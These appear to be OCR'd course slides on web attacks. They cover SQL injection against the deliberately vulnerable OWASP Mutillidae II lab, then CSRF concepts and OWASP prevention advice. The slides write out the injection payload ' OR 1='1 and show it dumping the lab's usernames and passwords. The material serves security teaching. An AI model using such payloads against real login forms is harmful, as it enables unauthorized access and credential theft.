

Fix the password and add a single quote after it. Try it and observe what happens.

149



## **OWASP** Mutillidae II

Error Message

|                          | Failure is always an option                                                                                                    |                                              |  |  |  |  |
|--------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------|--|--|--|--|
| Line                     | 170                                                                                                    |                                              |  |  |  |  |
| Code                     | 0                                                                                                    |                                              |  |  |  |  |
| File                     | /owas                                                                                                    | pbwa/mutillidae-git/classes/MySQLHandler.php |  |  |  |  |
| Message                  | <pre>/owaspbwa/mutillidae-git/classes/MySQLHandler.php on line 165: Error executing query:<br/>connect errno: 0<br/>errno: 1064<br/>error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to<br/>use near ''password''' at line 2<br/>client_info: 5.1.73<br/>host_info: Localhost via UNIX socket<br/>) Ouery: SELECT * FROM accounts WHERE username='simben76' AND password='password'' (0) [Exception]</pre> |                                              |  |  |  |  |
| Trace                    | <pre>#0 /owaspbwa/mutillidae-git/classes/MySQLHandler.php(283): MySQLHandler-&gt;doExecuteQuery('SELECT * FROM a') #1 /owaspbwa/mutillidae-<br/>git/classes/SQLQueryHandler.php(327): MySQLHandler-&gt;executeQuery('SELECT * FROM a') #2 /owaspbwa/mutillidae-git/user-info.php(191):<br/>SQLQueryHandler-&gt;getUserAccount('simben76', 'password'') #3 /owaspbwa/mutillidae-git/index.php(614): require_once('/owaspbwa<br/>/mutil') #4 {main}</pre>                                    |                                              |  |  |  |  |
| Diagnotic<br>Information | Error                                                                                                    | attempting to display user information       |  |  |  |  |
| ]                        |                                                                                                    | Click here to reset the DB                   |  |  |  |  |

#### Scroll down to see the full error message

http://172.30.10.175/mutillidae/index.php?page=userinfo.php&username=simben76&password=password&user-info-php-submit-button=View+Account+Details Query: SELECT \* FROM accounts WHERE username='simben76' AND password='password 0

Lots off useful information is shown. Log the URL and SQL query in the text editor

150



#### **OWASP** Mutillidae II



What happens is we use a password of: ' OR 1='1



#### OWASP Mutillidae II

| Mozilla Firefox 🕒 🗊                                                                                                | 0 |
|----------------------------------------------------------------------------------------------------|---|
| 🚯 http://172nt+Details 🗙 💶 webpwnized - YouTube 🗙 🛑                                                                |   |
| (♦) ② \i) info.php&username=&password='+OR+1%3D'1&user-inf   C   Q Search ☆ 自 ♥ ↓ ☆ ★ ▼                            | ≡ |
| 📷 Most Visited ▼ 👖 Offensive Security 🌂 Kali Linux 🌂 Kali Docs 🌂 Kali Tools 🔝 Exploit-DB 📡 Aircrack-ng             |   |
| 👾 OWASP Mutillidae II: Web Pwn in Mass Production                                                                  |   |
| Version: 2.6.24 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In                         |   |
| Home Login/Register Toggle Hints Show Popup Hints Toggle Security Enforce SSL Reset DB View Log View Captured Data |   |
| OWASP 2013 User Lookup (SQL)                                                                                       |   |
| owasP 2010                                                                                                    |   |
| Wab Services                                                                                                    |   |
| HTML 5 ' Switch to SOAP Web Service version                                                                        |   |
| others '                                                                                                    |   |
| Documentation Please enter username and password                                                                   |   |
| Resources to view account details                                                                                  |   |
| Name                                                                                                    |   |
| Getting Started:                                                                                                   |   |
| Project<br>Whitepaper                                                                                              |   |
| Dont have an account? Please register here                                                                         |   |
| Username=admin                                                                                                    |   |
| Password=admin       Release     Signature=g0t r00t?                                                               |   |
| Announcements<br>Username=adrian                                                                                   |   |
| You Signature=Zombie Films Rock!                                                                                   |   |
| Query: SELECT * EROM accounts WHERE username='' AND password='' OR 1='1                                            | ▼ |
| acty. Seecen mon accounts where asername - And password - on re-r                                                  |   |
|                                                                                                    |   |
| Plain Text ▼ Tab Width: 8 ▼ Ln 6, Col 72 ▼ INS                                                                     |   |

#### That results is a SQL query to dump all the data in the database!



#### **OWASP** Mutillidae II





#### **OWASP** Mutillidae II





## **OWASP** Mutillidae II



Results for "simben76' OR 1='1".1 records found.

Username=simben76 Password=password Signature=I love chicken



## **OWASP** Mutillidae II



# Or all users and passwords in the database!

| Results for "".25 records found.                                                                 |  |  |  |  |
|--------------------------------------------------------------------------------------------------|--|--|--|--|
| Username=admin<br>Password=admin<br>Signature=g0t r00t?                                          |  |  |  |  |
| <b>Username</b> =adrian<br><b>Password</b> =somepassword<br><b>Signature=</b> Zombie Films Rock! |  |  |  |  |
| Username=john<br>Password=monkey<br>Signature=I like the smell of confunk                        |  |  |  |  |
| <b>Username</b> =jeremy<br><b>Password=</b> password<br><b>Signature=</b> d1373 1337 speak       |  |  |  |  |
| <b>Username=</b> bryce<br><b>Password=</b> password<br><b>Signature=</b> I Love SANS             |  |  |  |  |
| <b>Username=</b> samurai<br><b>Password=</b> samurai<br><b>Signature=</b> Carving fools          |  |  |  |  |
| <b>Username</b> =jim<br><b>Password</b> =password<br><b>Signature=</b> Rome is burning           |  |  |  |  |
| <b>Username</b> =bobby<br><b>Password</b> =password<br><b>Signature=</b> Hank is my dad          |  |  |  |  |
| Username=simba<br>Password=password<br>Signature=I am a super-cat                                |  |  |  |  |



# A8**Cross-Site** Request Forgery (CSRF)



# Cross-Site Request Forgery (CSRF)

- Another malicious type of attack on a website.
- Also known as a "one-click attack" or "session riding" attack.
- The browser must already be authenticated on a legitimate website and is therefore "trusted" by that web application.
- The browser is then tricked into sending unauthorized malicious (forged) requests to that website.
- This vulnerability can be extremely dangerous ... think online banking.



# Cross-Site Request Forgery (CSRF)

#### **OWASP** Risk Rating

| Threat Agents                                                                                                    | Attack Vectors                                                                                                    | Security \                                                                                                    | Weakness                                                                                                    | Technical<br>Impacts                                                                                                    | Business<br>Impacts                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Application Specific                                                                                                    | Exploitability<br>AVERAGE                                                                                                    | Prevalence<br>COMMON                                                                                                    | Detectability<br>EA SY                                                                                                    | Impact<br>MODERATE                                                                                                    | Application /<br>Business Specific                                                                                                    |
| Consider anyone who<br>can load content into<br>your users' browsers,<br>and thus force them<br>to submit a request to<br>your website. Any<br>website or other<br>HTML feed that your<br>users access could do<br>this. | Attacker creates<br>forged HTTP requests<br>and tricks a victim into<br>submitting them via<br>image tags, XSS, or<br>numerous other<br>techniques. <u>If the user</u><br><u>is authenticated</u> , the<br>attack succeeds. | CSRF P takes advanta<br>web apps allow attacke<br>details of a particular a<br>Because browsers sen<br>session cookies autom<br>create malicious web p<br>forged requests that an<br>from legitimate ones.<br>Detection of CSRF flaw<br>penetration testing or o | age the fact that most<br>ers to predict all the<br>action.<br>Ind credentials like<br>natically, attackers can<br>bages which generate<br>re indistinguishable<br>ws is fairly easy via<br>code analysis. | Attackers can trick<br>victims into<br>performing any state<br>changing operation<br>the victim is<br>authorized to perform,<br>e.g., updating account<br>details, making<br>purchases, logout and<br>even login. | Consider the business<br>value of the affected<br>data or application<br>functions. Imagine not<br>being sure if users<br>intended to take these<br>actions.<br>Consider the impact<br>to your reputation. |



You Tube

#### CIS 76 - Lesson 12

#### Cross-Site Request Forgery (CSRF)



https://www.youtube.com/watch?v=vRBihr41JTo



## **OWASP CSRF Prevention**

#### How Do I Prevent 'Cross-Site Request Forgery (CSRF)'?

Preventing CSRF usually requires the inclusion of an unpredictable token in each HTTP request. Such tokens should, at a minimum, be unique per user session.

- 1. The preferred option is to include the unique token in a hidden field. This causes the value to be sent in the body of the HTTP request, avoiding its inclusion in the URL, which is more prone to exposure.
- 2. The unique token can also be included in the URL itself, or a URL parameter. However, such placement runs a greater risk that the URL will be exposed to an attacker, thus compromising the secret token.
- 3. OWASP's CSRF Guard can automatically include such tokens in Java EE, .NET, or PHP apps. OWASP's ESAPI includes methods developers can use to prevent CSRF vulnerabilities.
- 4. Requiring the user to reauthenticate, or prove they are a user (e.g., via a CAPTCHA) can also protect against CSRF.



## CSRF Example References and Credits



| https://www.tutorialspoint.com | /security_testing/index.htm                                                                                                    |                                                                    | 0, ģ                                                                                      |
|--------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|-------------------------------------------------------------------------------------------|
| tutori                         |                                                                                                    | ] Whiteboard ■ Net Meeting                                         | connect @videos Q Search                                                                  |
| LEARN SECURITY TESTING         |                                                                                                    | LEARN SECURITY TESTING<br>Simply easy learning                     | f t in 8 Ju<br>weba<br>Introducing Dynamic Mappi<br>Say goodbye to static network diagram |
| Security Testing Tutorial      | Previous Page                                                                                                    | Next Page Θ                                                        | *                                                                                         |
| Security Testing Home          | Security                                                                                                    | Testing Tutorial                                                   | 「「「「「」」「「」」「「」」「「」」「「」」」「「」」」「「」」」「「」」」「」」「」」「」」」「」」「」」「」」」「」」「」」」「」」「」」」「」」」「」」」         |
| Security Testing Overview      | D PDF Version # Quick Guide C Resources # Job Search & Discussion                                                                                                    |                                                                    | Learn mor                                                                                 |
| Security Testing Process       | and the second second sec |                                                                    |                                                                                           |
| Malacious Software             | Security Testing is perfor                                                                                                    | Experience the Power                                               |                                                                                           |
| HTTP Protocol Basics           | system inorder to protect the data and maintain functionality.                                                                                                    |                                                                    |                                                                                           |
| HTTPS Protocol Basics          | This tutorial will teach you                                                                                                    | the core concepts of Security Testing                              | Snark Streaming                                                                           |
| Encoding and Decoding          | and each of these sections                                                                                                    | opartonoarning                                                     |                                                                                           |
| Cryptography Overview          | userui examples.                                                                                                    |                                                                    | Try StreamAnalytix on Cloud                                                               |
| Same Origin Policy             | A                                                                                                    | udience                                                            |                                                                                           |
| @ Testing Cookies              | This reference has been pr                                                                                                    | epared for the beginners to help them                              |                                                                                           |
| Hacking Web Applications       | to understand the basics                                                                                                    | of security Testing. This tutorial will                            | Free Trial                                                                                |
| Testing Injection              | give you enough understa<br>you can take yourself to a                                                                                                    | nding on security testing from where<br>higher level of expertise. | Tree mar                                                                                  |
|                                | you can take you sen to a i                                                                                                    | ingriter rever or experiode.                                       |                                                                                           |

https://www.tutorialspoint.com/security \_testing/index.htm





https://www.tutorialspoint.co m/security\_testing/pdf/cross \_\_\_\_\_\_site\_request\_forgery.pdf

